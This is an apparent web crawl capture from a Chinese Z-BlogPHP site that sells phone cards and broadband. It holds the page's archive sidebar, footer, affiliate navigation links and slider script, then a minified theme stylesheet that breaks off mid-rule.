<li><a title="2024年7月" href="http://my10000.cn/?date=2024-7">2024年7月 (20)</a></li>
<li><a title="2024年6月" href="http://my10000.cn/?date=2024-6">2024年6月 (18)</a></li>
<li><a title="2024年5月" href="http://my10000.cn/?date=2024-5">2024年5月 (8)</a></li>
<li><a title="2024年4月" href="http://my10000.cn/?date=2024-4">2024年4月 (5)</a></li>
<li><a title="2024年3月" href="http://my10000.cn/?date=2024-3">2024年3月 (26)</a></li>
<li><a title="2024年2月" href="http://my10000.cn/?date=2024-2">2024年2月 (1)</a></li>
<li><a title="2024年1月" href="http://my10000.cn/?date=2024-1">2024年1月 (3)</a></li>
<li><a title="2023年12月" href="http://my10000.cn/?date=2023-12">2023年12月 (24)</a></li>
<li><a title="2023年10月" href="http://my10000.cn/?date=2023-10">2023年10月 (6)</a></li>
<li><a title="2023年9月" href="http://my10000.cn/?date=2023-9">2023年9月 (88)</a></li>
<li><a title="2023年8月" href="http://my10000.cn/?date=2023-8">2023年8月 (160)</a></li>
<li><a title="2023年7月" href="http://my10000.cn/?date=2023-7">2023年7月 (334)</a></li>
<li><a title="2023年6月" href="http://my10000.cn/?date=2023-6">2023年6月 (32)</a></li>
<li><a title="2023年5月" href="http://my10000.cn/?date=2023-5">2023年5月 (88)</a></li>
<li><a title="2023年4月" href="http://my10000.cn/?date=2023-4">2023年4月 (155)</a></li>
<li><a title="2023年3月" href="http://my10000.cn/?date=2023-3">2023年3月 (207)</a></li>
<li><a title="2023年2月" href="http://my10000.cn/?date=2023-2">2023年2月 (75)</a></li>
<li><a title="2023年1月" href="http://my10000.cn/?date=2023-1">2023年1月 (59)</a></li>
<li><a title="2022年12月" href="http://my10000.cn/?date=2022-12">2022年12月 (171)</a></li>
<li><a title="2022年11月" href="http://my10000.cn/?date=2022-11">2022年11月 (195)</a></li>
<li><a title="2022年10月" href="http://my10000.cn/?date=2022-10">2022年10月 (104)</a></li>
<li><a title="2022年9月" href="http://my10000.cn/?date=2022-9">2022年9月 (137)</a></li>
<li><a title="2022年8月" href="http://my10000.cn/?date=2022-8">2022年8月 (99)</a></li>
<li><a title="2022年7月" href="http://my10000.cn/?date=2022-7">2022年7月 (69)</a></li>
</ul>
</div>



<div class="widget widget_link">
	<div class="title"><h5>友情链接</h5></div>	<ul><li><a href="https://github.com/zblogcn" target="_blank" title="Z-Blog on Github">Z-Blog on Github</a></li><li><a href="https://zbloghost.cn/" target="_blank" title="Z-Blog官方主机">Z-Blog主机</a></li></ul>
</div>

	<div class="copyright">
		<div class="cleft">
			<p><a href="http://beian.miit.gov.cn" rel="noffolw" target="_blank">闽ICP备17029826号</a> </p>
			<p>Powered By <a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.4 Build 173430" target="_blank" rel="noopener noreferrer">Z-BlogPHP</a> Theme By <a href="https://www.htmlit.com.cn/"  target="_blank">前端老白</a></p>
		</div>
		<div class="ftop"><a rel="nofollow" target="_self"><span><i class="fa fa-angle-up"></i></span></a></div>
	</div>
</div>
<script src="http://my10000.cn/zb_users/theme/yunduanmp/script/common.js?v=2.1.3" type="text/javascript"></script>
<script src="http://my10000.cn/zb_users/theme/yunduanmp/script/custom.js?v=2.1.3" type="text/javascript"></script>
<script src="http://my10000.cn/zb_users/theme/yunduanmp/script/slippry.min.js" type="text/javascript"></script>
<script>
	jQuery('#wrapper_list').slippry({
		  // general elements & wrapper
		  slippryWrapper: '<div class="sy-box css-demo" />', // wrapper to wrap everything, including pager
		  // options
		  adaptiveHeight: true, // height of the sliders adapts to current slide
		  useCSS: true, // true, false -> fallback to js if no browser support
		  autoHover: false,
		  transition: 'horizontal'
		});
</script>
<div class="dibunav_pro"><ul><li><a href="/"><span><i class="fa fa-home "></i></span><span>首页</span></a>
                </li><li><a href="https://172.lot-ml.com/ProductEn/KdIndex/977728921b403a9e"><span><i class="fa fa-eercast"></i></span><span>办宽带</span></a>
                </li><li><a href="https://h5.feilimao.cn/#/index/2aef628866fee002/1"><span><i class="fa fa-wifi"></i></span><span>WIFI盒</span></a>
                </li><li><a href="https://n9rqfi1d.jutuike.cn/#/?code=N9RqFI1D"><span><i class="fa fa-gift"></i></span><span>领福利</span></a>
                </li><li><a href="https://m.kuaidi100.com/activity/snth5/tehuiji.html?mailId=115085767409664"><span><i class="fa fa-truck"></i></span><span>寄快递</span></a>
                </li><li><a href="/quan"><span><i class="fa fa-handshake-o"></i></span><span>卡分销</span></a>
                </li></ul></div>
<div class="Jz52_HB"><a href="https://mp.weixin.qq.com/s/0JvFasDPNYDu--HKevZpxQ" target="_blank"><img src="https://static.91haoka.cn/1740908985JLt302766.jpg" alt="抢红包"></a></div></body>
</html><!--112.40 ms , 12 queries , 1849kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://my10000.cn/zb_users/theme/yunduanmp/style/style.min.css?v=2.1.3
body_size: 5184
content:
@charset "utf-8";*{margin:0;padding:0;-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;-o-transition:all 0.1s ease-out;-ms-transition:all 0.1s ease-out;transition:all 0.1s ease-out;}body{background-color:#e9e9e9;font:14px/1.6em "Helvetica Neue","STHeiti","Microsoft YaHei",Helvetica,Arial,sans-serif;color:#666;background-image:url(images/noise.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed;}a{color:#666;text-decoration:none;blr:expression(this.onFocus=this.blur())}a:hover{text-decoration:underline;color:#b60005}a img{border:none;}.dnone{display:none;}.main{width:1050px;margin:50px auto 0;-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.2);padding:40px 35px;background-color:#fff;}.mainbody{width:1030px;margin:0 auto;}.header{position:relative;}.logo{float:left;height:90px;line-height:90px;}.logo a{display:inline-block;}.logo a img{width:auto;max-height:90px;}.logo span{display:inline-block;}.contact{float:right;}.contact .cicon{text-align:right;margin-bottom:10px;position:relative;z-index:112;}.contact .cicon a{display:inline-block;width:35px;height:35px;line-height:35px;text-align:center;background-color:#eee;color:#777;font-size:16px;margin-left:5px;}.contact .cicon a:hover{background-color:#b60005;color:#fff;}.contact .cicon .wechatimg,.contact .cicon .qrcodeimg{display:none;position:absolute;top:105%;right:0;width:120px;height:120px;overflow:hidden;background-color:#ededed;border:1px solid #ddd;padding:5px;}.contact .cicon .wechatimg img,.contact .cicon .qrcodeimg img{width:100%;height:auto;}.contact .ctext{color:#777;}.contact .ctext i{margin-right:6px;margin-left:10px;color:#888;}.nav{clear:both;width:1050px;height:52px;line-height:52px;background-color:#303030;margin-bottom:15px;position:relative;z-index:111;}.fixed{position:fixed;top:0;z-index:20;}.nav ul{list-style:none;}.nav li{float:left;position:relative;z-index:2;white-space:nowrap;}.nav li+#nvabar-item-index{display:none;}.nav li a{display:inline-block;padding:0 18px;color:#fff;text-decoration:none;background:url(images/navigation-divider.png) no-repeat right 50%;}.nav li:hover > a{background-color:#b60005;background-image:url();}.nav ul ul{display:none;background-color:#303030;position:absolute;top:100%;left:0;}.nav ul li:hover>ul{display:block;}.nav ul ul li{float:none;display:block;line-height:38px;border-bottom:1px solid #404040;}.nav ul ul li:hover{background-color:#b60005;}.nav ul ul li a{background-image:url();}.nav ul ul li:hover a{}.nav ul ul ul{top:0;left:100%;}.nav ul ul li:hover ul{display:block;}.search-icon{position:absolute;top:0;right:0;background-color:#303030;color:#fff;cursor:pointer;padding:0 20px;font-size:16px;font-weight:100;}.search{display:none;position:absolute;top:100%;left:0;right:0;width:100%;background-color:#303030;padding:20px 0;}.search form{width:60%;margin:0 auto;}.search form input{float:left;width:73%;height:35px;line-height:35px;border:0;padding-left:2%;}.search form button{float:left;width:24%;height:35px;line-height:35px;border:0;background-color:#b60005;color:#fff;}.demo_wrapper{width:100%;height:auto;height:0;padding-bottom:34.28%;margin:0 auto;overflow:hidden;margin-top:-15px;}@media only screen and (max-device-width:800px),screen and (max-width:800px){.demo_wrapper{width:100%;}}.demo_block{width:100%;}.sy-controls a{color:#f30;}.sy-list li{width:100%;height:auto;max-height:360px;overflow:hidden;}.sy-list li img{width:100%;height:100%;object-fit:cover;overflow:hidden;}.sy-pager{display:none;}.top{margin-bottom:15px;padding:20px 0;overflow:hidden;}.top .box{float:left;width:33.333%;}.top .box span{display:inline-block;float:left;padding-left:20px;width:16%;text-align:center;}.top .box span i{font-size:32px;color:#666;}.top .box h4{margin-left:22%;font-size:16px;font-weight:normal;margin-bottom:8px;}.top .box p{margin-left:22%;font-size:12px;color:#888;line-height:20px;}.hcate{margin-bottom:10px;overflow:hidden;}.linetitle{height:12px;border-bottom:1px solid #e9e9e9;margin-bottom:25px;}.linetitle h2{float:left;display:inline-block;font-size:16px;color:#444;background-color:#fff;padding-right:20px;letter-spacing:2px;}.linetitle h2 a{color:#444;text-decoration:none}.linetitle:hover h2 a{color:#b60005;}.linetitle span{float:right;display:inline-block;background-color:#fff;padding-left:10px;font-size:14px;}.linetitle span a{color:#b60005;}.hcate:hover .linetitle h2 a{color:#b60005;}.hcate ul{list-style:none;margin-right:-2%;overflow:hidden;}.hcate li{float:left;width:23%;margin-right:2%;margin-bottom:25px;}.hcate li .img{width:100%;height:180px;overflow:hidden;position:relative;}.hcate li .img img{width:100%;height:100%;object-fit:cover;overflow:hidden;}.hcate li .img span{display:block;background-color:rgba(0,0,0,0);}.hcate li .img:hover span{background-color:rgba(0,0,0,0.7);position:absolute;width:100%;height:100%;left:0;top:0;right:0;bottom:0;}.hcate li .img i{display:none;font-size:16px;}.hcate li .img:hover i{display:block;color:#fff;position:absolute;left:0;top:0;right:0;bottom:0;background:url(images/plus.png) no-repeat center;}.hcate li h3{display:block;font-size:14px;font-weight:normal;height:34px;line-height:34px;overflow:hidden;border-bottom:1px solid #e9e9e9;margin-bottom:5px;}.hcate li h3 a{color:#404040;}.hcate li h3 a:hover{color:#b60005;}.hcate li p{line-height:20px;font-size:12px;color:#666;height:60px;overflow:hidden;}.hnewlist{margin-bottom:10px;overflow:hidden;margin-right:-2%;}.hnewlist .lbox{float:left;width:48%;margin-right:2%;margin-bottom:10px;}.hnewlist .lbox ul{list-style:none;}.hnewlist .lbox li{line-height:24px;background:url(images/links-list-arrow-02.png) no-repeat left;padding-left:12px;line-height:28px;height:28px;overflow:hidden;}.hnewlist .lbox li a{font-size:14px;}.ourkh{overflow:hidden;margin-bottom:15px;}.ourkh .img{width:100%;height:auto;border:1px solid #e5e5e5;}.ourkh .img img{width:100%;height:auto;}.links{overflow:hidden;}.links ul{list-style:none;overflow:hidden;}.links li{float:left;margin-right:20px;}.breadcrumb{border-bottom:1px solid #e9e9e9;height:30px;padding-bottom:20px;margin-bottom:20px;overflow:hidden;position:relative;}.breadcrumb .line3px{position:absolute;left:0;bottom:0;width:90px;height:2px;background-color:#b60005;}.breadcrumb .title{float:left;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}.breadcrumb .title span{display:inline-block;font-size:22px;line-height:30px;font-weight:normal;color:#333;}.breadcrumb .title span a{color:#333;}.breadcrumb .title i{font-size:18px;line-height:30px;color:#b60005;font-style:normal;padding:0 5px;}.breadcrumb .title i a{color:#b60005;}.breadcrumb .title em{color:#aaa;font-style:normal;font-size:22px;line-height:30px;}.breadcrumb .prevnext{float:right;}.breadcrumb .prevnext a{width:32px;height:32px;border:1px solid #ddd;display:inline-block;background:#fff url(images/portfolio-nav-left.png) no-repeat center;text-indent:-9999px;}.breadcrumb .prevnext a:hover{background:#b60005 url(images/slider-control-left.png) no-repeat center;}.breadcrumb .prevnext a+a{background:#fff url(images/portfolio-nav-right.png) no-repeat center;}.breadcrumb .prevnext a+a:hover{background:#b60005 url(images/slider-control-right.png) no-repeat center;}.listpro{overflow:hidden;}.subtitle{overflow:hidden;clear:both;padding-bottom:10px;}.subtitle p{line-height:20px;font-size:13px;color:#444;}.subtitle img{max-width:100%;padding:5px 0;}.catenav{overflow:hidden;border-bottom:1px solid #e9e9e9;height:auto;margin-bottom:20px;}.catenav .title{float:left;font-size:18px;line-height:34px;color:#333;padding-bottom:14px;border-bottom:2px solid #b60005;font-weight:100;}.catenav .subnav{float:right;font-size:12px;margin-top:8px;}.catenav .subnav a{padding:2px 10px;border:1px solid #ddd;display:inline-block;color:#888;background-color:#fff;margin:0 5px 10px 0;text-decoration:none;}.catenav .subnav h2{display:inline-block;}.catenav .subnav h2 a{font-weight:normal;font-size:12px;}.catenav .subnav a:hover,.catenav .subnav a.current{background-color:#b60005;border:1px solid #b60005;color:#fff;}.listpro ul{list-style:none;overflow:hidden;padding:10px 0;}.listpro li{float:left;width:23%;margin-right:2%;margin-bottom:25px;}.listpro li .img{width:100%;height:180px;overflow:hidden;position:relative;}.listpro li .img img{display:block;width:100%;height:100%;object-fit:cover;overflow:hidden;}.listpro li .img span{display:block;background-color:rgba(0,0,0,0);}.listpro li .img:hover span{background-color:rgba(0,0,0,0.7);position:absolute;width:100%;height:100%;left:0;top:0;right:0;bottom:0;}.listpro li .img i{display:none;font-size:16px;}.listpro li .img:hover i{display:block;color:#fff;position:absolute;left:0;top:0;right:0;bottom:0;background:url(images/plus.png) no-repeat center;}.listpro li h3{display:block;font-size:14px;font-weight:normal;height:34px;line-height:34px;overflow:hidden;border-bottom:1px solid #e9e9e9;margin-bottom:5px;}.listpro li h3 a{color:#404040;}.listpro li:hover h3 a{color:#b60005;}.listpro li p{line-height:20px;font-size:12px;color:#666;height:40px;overflow:hidden;}.pagebar{padding:10px 0;overflow:hidden;text-align:center;}.pagebar a{width:30px;height:30px;line-height:30px;text-align:center;color:#888;border:1px solid #ddd;display:inline-block;background-color:#fff;margin:0 3px;text-decoration:none;}.pagebar a:hover,.pagebar a.on{background-color:#b60005;border:1px solid #b60005;color:#fff;}.mainl{float:left;width:750px;}.mainr{float:right;width:240px;}.listblog_big{overflow:hidden;}.listblog_big .mainl ul{list-style:none;overflow:hidden;padding:10px 0;}.listblog_big .mainl li{padding:20px 0;border-bottom:1px solid #e9e9e9;}.listblog_big .mainl li .img{width:100%;max-height:350px;margin-bottom:20px;overflow:hidden;position:relative;}.listblog_big .mainl li .img img{display:block;width:100%;height:auto;}.listblog_big .mainl li .img span{display:block;background-color:rgba(0,0,0,0);}.listblog_big .mainl li .img:hover span{background-color:rgba(0,0,0,0.7);position:absolute;width:100%;height:100%;left:0;top:0;right:0;bottom:0;}.listblog_big .mainl li .img i{display:none;font-size:16px;}.listblog_big .mainl li .img:hover i{display:block;color:#fff;position:absolute;left:0;top:0;right:0;bottom:0;background:url(images/plus.png) no-repeat center;}.listblog_big .mainl li .licon{float:left;width:35px;height:35px;line-height:35px;text-align:center;background-color:#b60005;}.listblog_big .mainl li .licon i{color:#fff;}.listblog_big .mainl li .text{margin-left:55px;}.listblog_big .mainl li .text h3{font-size:20px;line-height:30px;height:30px;overflow:hidden;font-weight:normal;}.listblog_big .mainl li .text h3 a{color:#404040;}.listblog_big .mainl li:hover .text h3 a{color:#b60005;}.listblog_big .mainl li .text span{font-size:12px;color:#888;margin-right:10px;}.listblog_big .mainl li .text span i{margin-right:4px;}.listblog_big .mainl li .text span a{color:#888;}.listblog_big .mainl li .text p{color:#666;font-size:12px;padding:5px 0;}.listblog_big .mainl li .text p.more a{color:#b60005;}.listblog{overflow:hidden;}.listblog .mainl ul{list-style:none;overflow:hidden;padding:0;}.listblog .mainl li{padding:15px 0;border-bottom:1px solid #e9e9e9;overflow:hidden;}.listblog .mainl li .licon{float:left;display:inline-block;width:35px;height:35px;line-height:35px;text-align:center;background-color:#b60005;margin-right:20px;}.listblog .mainl li .licon i{color:#fff;}.listblog .mainl li .text{}.listblog .mainl li .text h3{font-size:20px;line-height:30px;height:30px;overflow:hidden;font-weight:normal;}.listblog .mainl li .text h3 a{color:#404040;}.listblog .mainl li:hover .text h3 a{color:#b60005;}.listblog .mainl li .text span{font-size:12px;color:#888;margin-right:10px;}.listblog .mainl li .text span i{margin-right:4px;}.listblog .mainl li .text span a{color:#888;}.listblog .mainl li .text p{color:#666;font-size:12px;padding:5px 0;}.listblog .mainl li .text p.more a{color:#b60005;}.listblog .mainl li .img{float:right;margin-left:20px;width:170px;max-height:130px;overflow:hidden;position:relative;}.listblog .mainl li .img img{display:block;width:100%;height:auto;}.listblog .mainl li .img span{display:block;background-color:rgba(0,0,0,0);}.listblog .mainl li .img:hover span{background-color:rgba(0,0,0,0.7);position:absolute;width:100%;height:100%;left:0;top:0;right:0;bottom:0;}.listblog .mainl li .img i{display:none;font-size:16px;}.listblog .mainl li .img:hover i{display:block;color:#fff;position:absolute;left:0;top:0;right:0;bottom:0;background:url(images/plus.png) no-repeat center;}.post{overflow:hidden;}.post_title{overflow:hidden;padding-top:10px;}.post_title .licon{float:left;display:inline-block;width:35px;height:35px;line-height:35px;text-align:center;background-color:#b60005;margin-right:20px;}.post_title .licon i{color:#fff;}.post_title .info{margin-left:55px;}.post_title .info h1 a{color:#404040;}.post_title .info span{display:inline-block;font-size:12px;line-height:14px;color:#888;margin-right:10px;}.post_title .info span:first-child{display:block;}.post_title .info span i{margin-right:4px;}.post_title .info span a{color:#888;}.article_content{line-height:33px;margin-bottom:20px;overflow:hidden;word-wrap:break-word;}.article_content img{max-width:98%;height:auto;border:1px solid #e9e9e9;}.article_content h2,.article_content h3,.article_content h4,.article_content h5{padding:8px 0;margin-bottom:18px;color:#333;border-bottom:1px solid #eaeaea;}.article_content h2{font-size:18px;margin:18px 0;}.article_content h3{font-size:16px;}.article_content h4{font-size:15px;}.article_content h5{font-size:14px;}.article_content ul,.article_content ol{margin:0 0 18px 50px}.article_content ul{list-style:disc;}.article_content ol{list-style:decimal;}.article_content li{margin-bottom:6px;}.article_content p{margin:12px 0;color:#191919;line-height:32px;word-wrap:break-word;}.article_content pre{word-wrap:break-word}.article_content table{border-top:solid 1px #ddd;border-left:solid 1px #ddd;width:100%;margin-bottom:18px}.article_content table th{background-color:#f9f9f9;text-align:center}.article_content table td,.article_content table th{border-bottom:solid 1px #ddd;border-right:solid 1px #ddd;padding:5px 10px}.article_content .alignnone{margin:0 auto;}.article_content .alignleft{float:left;text-align:left;margin-right:10px}.article_content .aligncenter{margin:0 auto;text-align:center;display:block;}.article_content .alignright{float:right;text-align:right;margin-left:10px}.article_content a{color:#b60005;}.article_content a:hover{color:#b60005;text-decoration:underline;}.article_content pre,.comment pre{font-size:12px;background:#ededed;}.article_content blockquote{margin:20px 0px;padding:15px 20px 1px;border-left:5px solid #b60005;background-color:#fafafa;}.article_content blockquote p{margin:0;padding:0;margin-bottom:10px;}.article_content embed,.article_content video,.article_content iframe{width:510px;height:498px;}.related{overflow:hidden;}.related ul{list-style:none;overflow:hidden;margin-right:-2%;}.related li{float:left;width:31.333%;margin-right:2%;margin-bottom:15px;}.prorelated ul{list-style:none;overflow:hidden;margin-right:-2%;}.prorelated li{float:left;width:23%;margin-right:2%;margin-bottom:15px;}.related li .img{width:100%;height:150px;position:relative;overflow:hidden;}.related li .img img{display:block;width:100%;height:100%;object-fit:cover;overflow:hidden;}.related li .img span{display:block;background-color:rgba(0,0,0,0);}.related li .img:hover span{background-color:rgba(0,0,0,0.7);position:absolute;width:100%;height:100%;left:0;top:0;right:0;bottom:0;}.related li .img i{display:none;font-size:16px;}.related li .img:hover i{display:block;color:#fff;position:absolute;left:0;top:0;right:0;bottom:0;background:url(images/plus.png) no-repeat center;}.related li h3{display:block;font-size:14px;font-weight:normal;height:34px;line-height:34px;overflow:hidden;border-bottom:1px solid #e9e9e9;margin-bottom:5px;}.related li h3 a{color:#404040;}.related li:hover h3 a{color:#b60005;text-decoration:underline}.related li p{line-height:20px;font-size:12px;color:#666;height:40px;overflow:hidden;}.postpro{overflow:hidden;}.postpro .article_content{float:left;width:710px;}.postpro .sidead{float:right;width:280px;padding-left:20px;border-left:1px solid #e9e9e9;}.sidead h5{font-size:14px;line-height:30px;color:#333;}.sidead .img{}.sidead .img img{max-width:80%;height:auto;}.sidead .text{overflow:hidden;margin-bottom:5px;}.sidead .text span{display:block;font-size:13px;line-height:32px;font-weight:400;}.sidead .text span i{font-size:18px;color:#666;width:30px;height:30px;line-height:30px;text-align:center;}.sidead .text span i.fa-mobile{font-size:28px;}.sidead .text span i.fa-map-marker{font-size:24px;}.sidead .adurl{display:inline-block;background:#b60005;padding:6px 10px;color:#fff;}.sidead .adurl a{color:#fff;font-weight:bold;}#comment{overflow:hidden;}#comment h4{color:#333;padding-bottom:10px;border-bottom:1px dashed #ededed;height:24px;line-height:24px;font-size:18px;font-weight:normal;}#comment .compost{margin:20px 0;}.compost form{}.compost .com_name{margin:10px 0;overflow:hidden;color:#b60005;}.compost .com_name a{color:#FF5E52;}.compost .com_box{margin:10px 0;}.compost .com_box textarea{width:99.5%;border:1px solid #ddd;display:block;padding:10px;box-sizing:border-box;}.compost .com_info{margin:10px 0;overflow:hidden}.compost .com_info ul{float:left;list-style:none;display:inline-block;}.compost .com_info li{float:left;margin-right:6px;margin-bottom:10px;}.compost .com_info li input{width:160px;height:24px;padding-left:4px;border:1px solid #ddd;}.compost .com_info li span{margin-left:4px;}.compost .com_info li span img{height:26px;line-height:26px;vertical-align:middle;}.compost .com_info button{float:right;background-color:#b60005;border:0;border-radius:3px;padding:6px 10px;color:#fff;display:inline-block;}#comment .comlist{margin:10px 0;}.comlist .title{margin:10px 0;overflow:hidden;}.comlist .title span{color:#333;background-color:#fff;}.comlist .title i{width:93%;height:1px;background-color:#ededed;vertical-align:middle;display:inline-block}.comlist ul{list-style:none;}.comlist li{overflow:hidden;padding:20px 0;border-bottom:1px solid #ededed;}.comlist li:hover{background-color:#fafafa;}.comlist li img{float:left;width:40px;height:40px;border-radius:50%;margin-left:12px;}.comlist li .clbody{margin-left:64px;}.clbody .cinfo{overflow:hidden;}.clbody .cinfo h5{float:left;height:18px;line-height:18px;color:#b60005;font-size:14px;font-weight:normal;}.clbody .cinfo span{float:right;margin-right:10px;}.clbody .cinfo span a{color:#b60005;}.clbody .cinfo span i{margin-right:4px;}.clbody em{color:#888;height:24px;line-height:24px;font-size:12px;font-style:normal;display:block;}.clbody p{line-height:24px;color:#4a4a4a;overflow:hidden;}.clbody p a{color:#b60005;}.widget{overflow:hidden;margin-bottom:10px;font-size:13px;}.widget .title{display:block;background:url(images/headline-bg.png) 0 50% repeat-x;height:30px;line-height:30px;position:relative;width:100%;}.widget .title h5{background-color:#fff;padding-right:8px;position:absolute;top:0;left:0;font-size:14px;line-height:30px;color:#333;font-family:Arial,sans-serif;}.widget a{}.widget a:hover{color:#b60005;}.widget ul{list-style:none;}.widget ul ul{display:none}.widget li{background:url(images/links-list-arrow-02.png) no-repeat left;padding-left:12px;line-height:28px;height:28px;overflow:hidden;}.widget li a{color:#666;}.widget_div{}.widget_div img{max-width:100%;}.widget_misc{}.widget_misc li{padding:5px 0;}.widget_archives,.widget_link{overflow:hidden;}.widget_archives li,.widget_link li{float:left;width:42%;}.widget_calendar{overflow:hidden;padding:2px;}.widget_calendar table{width:100%;}.widget_calendar caption{margin-bottom:5px;font-size:14px;display:none;}.widget_calendar caption a{padding:0 20px;color:#fff;}.widget_calendar th{text-align:center;color:#555;text-transform:uppercase;border-bottom:1px solid #3C3C3C;height:26px}.widget_calendar td{text-align:center;border-bottom:1px solid #3C3C3C;height:30px;width:47px;}.widget_calendar td.pad{background:none}.widget_calendar td a{display:block;margin:0 5px;color:#fff;background-color:#fff;font-weight:bold}.widget_tags ul{overflow:hidden;}.widget_tags li{float:left;margin-right:5px;margin-bottom:5px;border:1px solid #ddd;color:#aaa;background:#fff url();padding:0 4px;font-size:12px;}.widget_tags li:hover a{color:#fff;text-decoration:none}.widget_tags li:hover{background-color:#b60005;color:#fff;border:1px solid #b60005;}.widget_searchpanel{}.widget_searchpanel form{overflow:hidden;}.widget_searchpanel form input{float:left;width:72%;height:30px;line-height:30px;border:0;padding-left:2%;}.widget_searchpanel form input+input{float:left;width:25%;background-color:#b60005;color:#fff;padding-left:0;}.footer .widget{float:left;width:22%;margin-right:3%;color:#aaa;}.footer .widget a{color:#aaa;}.footer .widget .title{background:url(images/headline-footer-bg.png) 0 50% repeat-x;}.footer .widget .title h5{background-color:#303030;color:#fff;}.footer{background-color:#303030;width:1050px;padding:40px 35px 0;margin:0 auto 50px;overflow:hidden;}.footer .box{float:left;width:23%;margin-right:2%;color:#aaa;font-size:13px;margin-bottom:20px;}.linetitle2{height:12px;border-bottom:1px solid #3C3C3C;margin-bottom:20px;}.linetitle2 h4{float:left;display:inline-block;font-size:14px;color:#fff;background-color:#303030;padding-right:6px;letter-spacing:2px;}.linetitle2 h4 a{color:#444;text-decoration:none}.linetitle2:hover{border-bottom:1px solid #b60005;}.linetitle2:hover h2 a{color:#b60005;}.footer a{color:#aaa;text-decoration:none;}.footer a:hover{color:#fff;}.footer .box ul{list-style:none;}.footer .box li{background:url(images/links-list-arrow-02.png) no-repeat left 8px;padding-left:12px;}.footer .copyright{clear:both;padding:15px 0;border-top:1px solid #3C3C3C;font-size:12px;overflow:hidden;line-height:20px;}.copyright .cleft{float:left;}.copyright .cleft .login a{color:#555;}.copyright .ftop{float:right;cursor:pointer;}.copyright .ftop span{display:inline-block;width:35px;height:35px;line-height:35px;text-align:center;background-color:#b60005;color:#fff;}.copyright .ftop span i{font-size:18px;}.bottom_tools{position:fixed;z-index:999;left:50%;margin-left:580px;bottom:50px;font-size:38px;}.bottom_tools a{width:50px;height:50px;line-height:46px;display:block;background-color:#b60005;color:#fff;text-align:center;margin-bottom:4px;}.bottom_tools a.topcomment{margin-bottom:0;line-height:50px;}.bottom_tools a:hover{background-color:#b60005;}.qr_tool{width:50px;height:50px;line-height:56px;text-align:center;color:#fff;background-color:rgba(0,0,0,.6);margin-bottom:4px;}.qr_tool:hover{background-color:#b60005;}.bottom_tools .qr_img{position:absolute;bottom:0;left:-160px;width:146px;height:146px;display:none;background-color:#ededed;padding:6px;}.bottom_tools .qr_img img{width:146px;height:146px;}.page404{padding:20px 0 50px;text-align:center;overflow:hidden;}.page404 h1{margin:10px 0;color:#333;text-shadow:rgba(61,61,61,.3) 1px 1px,rgba(61,61,61,.2) 2px 2px,rgba(61,61,61,.3) 3px 3px;font-weight:700;font-size:98px;line-height:150px;}.page404 h3{margin:10px 0;color:#333;font-size:30px;line-height:35px;font-weight:normal;}.serach404{margin:20px 0;}.serach404 p{color:#333;font-size:14px;}.serach404 form{width:420px;margin:10px auto;overflow:hidden;}.serach404 form input{float:left;width:335px;height:40px;line-height:38px;box-sizing:border-box;padding-left:2%;border:1px solid #b60005;}.serach404 form button{float:right;width:85px;line-height:38px;height:40px;background-color:#b60005;color:#fff;text-align:center;border:1px solid #b60005;font-size:16px;}.goindex404{text-align:center;margin:20px 0;}.goindex404 a{display:inline-block;padding:8px 30px;background-color:#b60005;color:#fff;border-radius:2px;font-size:16px;}@media screen and (max-width:980px){.page404{padding:0 0 0;}.serach404 form{width:80%;}.serach404 form input{width:75%}.serach404 form button{width:25%;}}.nav-icon{display:none;}.mcontact{display:none;}@media screen and (max-width:980px){.main{width:100%;margin:0;padding:0;}.mainbody{width:96%;padding:0 2%}.logo{float:none;height:45px;line-height:45px;text-align:left;margin-left:2%;}.logo a img{max-height:40px;vertical-align:middle;}.mcontact{display:block;position:absolute;top:0;right:3%;line-height:45px;cursor:pointer;}.contact{display:none;float:none;}.contact .cicon{text-align:left;}.contact .cicon .wechatimg,.contact .cicon .qrcodeimg{left:1%;right:inherit;}.nav{width:100%;height:32px;line-height:32px;margin-bottom:0;}.nav-icon{display:block;position:absolute;top:0;left:3%;color:#fff;font-size:16px;cursor:pointer;}.search-icon{padding:0;right:3%;cursor:pointer;}.nav ul{display:none;background-color:#303030;position:absolute;left:0;right:0;top:100%;}.nav li{display:block;float:none;margin:0 3%;font-size:14px;}.nav li a{background:url();display:block;padding:0;}.nav ul ul{position:static;}.nav ul ul li{font-size:13px;margin:0 6%;}.search form{width:90%;}.slider{margin-bottom:5px;}.demo_wrapper{margin-top:0;}.top{margin-bottom:5px;padding:10px 0;}.top .box{float:none;width:100%;}.top .box span{padding-left:0;width:14%;}.top .box h4{margin-left:16%;}.top .box p{margin-left:16%;}.hcate{margin-bottom:5px;padding:0 1.5%;}.hcate ul{margin-right:-2%;}.hcate li{width:48%;margin-right:2%;margin-bottom:5px;}.hcate li .img{height:120px;}.hcate li h3{border-bottom:0}.hcate li p{display:none;}.hnewlist{margin-bottom:5px;margin:0;padding:0 1.5%;}.hnewlist .lbox{width:100%;}.ourkh{margin-bottom:5px;padding:0 1.5%;}.links{padding:0 1.5% 10px;}.footer .widget{display:none;}.footer{width:96%;padding:10px 2%;margin:0;}.footer .copyright{border-top:0;}.copyright .cleft{float:none;display:block;text-align:center;}.copyright .ftop{display:none}.breadcrumb{height:auto;padding-bottom:8px;margin-bottom:5px;overflow:inherit}.breadcrumb .title{white-space:inherit;}.breadcrumb .title span{font-size:18px;}.breadcrumb .title i{font-size:18px;line-height:20px;}.breadcrumb .title em{font-size:18px;}.breadcrumb .prevnext{display:none;}.subtitle{margin-bottom:5px;}.subtitle img{padding:3px 0}.catenav{height:auto;margin-bottom:5px;}.catenav .title{display:none}.catenav .subnav{float:none;display:block}.listpro ul{padding:0}.listpro li{width:48%;margin-right:2%;margin-bottom:5px;}.listpro li .img{height:120px;}.listpro li h3{border-bottom:0}.listpro li p{display:none;}.mainl{width:100%;}.mainr{display:none;}.listblog_big .mainl ul{padding:0;}.listblog_big .mainl li{padding:15px 0;}.listblog_big .mainl li .text{margin-left:45px;}.listblog_big .mainl li .text h3{height:auto;font-size:18px;line-height:22px;}.listblog .mainl li{padding:10px 0;}.listblog .mainl li .licon{margin-right:10px;display:none}.listblog .mainl li .img{width:120px;height:100px;margin-left:10px;}.listblog .mainl li .text 